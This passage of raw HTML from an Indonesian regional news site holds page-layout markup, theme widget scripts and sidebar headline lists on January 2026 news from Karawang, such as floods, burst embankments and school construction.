                <div class="td-module-thumb"><a href="https://beritapasundan.com/anggota-dprd-dan-wakil-bupati-karawang-tinjau-banjir-di-tirtajaya/"  rel="bookmark" class="td-image-wrap " title="Anggota DPRD dan Wakil Bupati Karawang Tinjau Banjir di Tirtajaya" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0006-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0006-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0006-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0006-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0006-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260115-WA0006-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Banjir Tirtajaya" title="Anggota DPRD dan Wakil Bupati Karawang Tinjau Banjir di Tirtajaya" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/anggota-dprd-dan-wakil-bupati-karawang-tinjau-banjir-di-tirtajaya/"  rel="bookmark" title="Anggota DPRD dan Wakil Bupati Karawang Tinjau Banjir di Tirtajaya">Anggota DPRD dan Wakil Bupati Karawang Tinjau Banjir di Tirtajaya</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/rdp-komisi-i-dprd-karawang-bahas-raperda-satu-desa-satu-pabrik-untuk-tekan-pengangguran/"  rel="bookmark" class="td-image-wrap " title="RDP Komisi I DPRD Karawang Bahas Raperda Satu Desa Satu Pabrik untuk Tekan Pengangguran" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260114-WA0019-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Rdp DPRD 1 karawang" title="RDP Komisi I DPRD Karawang Bahas Raperda Satu Desa Satu Pabrik untuk Tekan Pengangguran" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/rdp-komisi-i-dprd-karawang-bahas-raperda-satu-desa-satu-pabrik-untuk-tekan-pengangguran/"  rel="bookmark" title="RDP Komisi I DPRD Karawang Bahas Raperda Satu Desa Satu Pabrik untuk Tekan Pengangguran">RDP Komisi I DPRD Karawang Bahas Raperda Satu Desa Satu Pabrik untuk Tekan Pengangguran</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-3322","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","title_tag":"","m6_title_tag":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "9486";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "1898";
tdBlocksArray.push(block_tdi_8);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" class="td-image-wrap " title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Program Indonesia pintar" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan">Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:10:03+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" class="td-image-wrap " title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px"  alt="BBWS Citarum" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh">Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:46:51+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" class="td-image-wrap " title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-e1768574258857.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tanggul jebol" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak">Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:39:25+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/pembangunan-sekolah-jadi-prioritas-bupati-karawang-turun-langsung-ke-lapangan/"  rel="bookmark" class="td-image-wrap " title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Pendidikan karawang" title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/pembangunan-sekolah-jadi-prioritas-bupati-karawang-turun-langsung-ke-lapangan/"  rel="bookmark" title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan">Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:28:34+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/penertiban-bangli-di-tirtajaya-bupati-karawang-lanjutkan-penataan-saluran-air/"  rel="bookmark" class="td-image-wrap " title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_110538-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Bangunan liar irigasi" title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/penertiban-bangli-di-tirtajaya-bupati-karawang-lanjutkan-penataan-saluran-air/"  rel="bookmark" title="Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air">Penertiban Bangli di Tirtajaya, Bupati Karawang Lanjutkan Penataan Saluran Air</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:12:39+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget adrotate_widgets"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Berita populer","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"-3322","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"__","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "9486";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1898";
tdBlocksArray.push(block_tdi_9);
</script><h4 class="block-title"><span class="td-pulldown-size">Berita populer</span></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" class="td-image-wrap " title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0012-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Program Indonesia pintar" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/saan-mustopa-salurkan-pip-ratusan-siswa-karawang-terima-bantuan/"  rel="bookmark" title="Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan">Saan Mustopa Salurkan PIP, Ratusan Siswa Karawang Terima Bantuan</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T22:10:03+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" class="td-image-wrap " title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0011.jpg 1280w" sizes="(max-width: 100px) 100vw, 100px"  alt="BBWS Citarum" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-tarum-barat-jebol-bupati-karawang-desak-bbws-lakukan-pengecekan-menyeluruh/"  rel="bookmark" title="Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh">Tanggul Tarum Barat Jebol, Bupati Karawang Desak BBWS Lakukan Pengecekan Menyeluruh</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:46:51+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" class="td-image-wrap " title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260116-WA0007-e1768574258857.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tanggul jebol" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tanggul-irigasi-margakaya-jebol-ratusan-kk-di-telukjambe-barat-terdampak/"  rel="bookmark" title="Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak">Tanggul Irigasi Margakaya Jebol, Ratusan KK di Telukjambe Barat Terdampak</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T21:39:25+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/pembangunan-sekolah-jadi-prioritas-bupati-karawang-turun-langsung-ke-lapangan/"  rel="bookmark" class="td-image-wrap " title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG_20260116_112406-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Pendidikan karawang" title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/pembangunan-sekolah-jadi-prioritas-bupati-karawang-turun-langsung-ke-lapangan/"  rel="bookmark" title="Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan">Pembangunan Sekolah Jadi Prioritas, Bupati Karawang Turun Langsung ke Lapangan</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T11:28:34+07:00" >16 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
